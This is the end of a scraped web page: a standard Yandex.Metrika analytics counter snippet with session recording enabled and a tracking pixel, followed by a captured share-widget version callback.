<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(96759494, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/96759494" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768930792547412
body_size: 396
content:
cb__utl_cb_share_1768930792547412('1ea92d09c43527572b24fe052f11127b');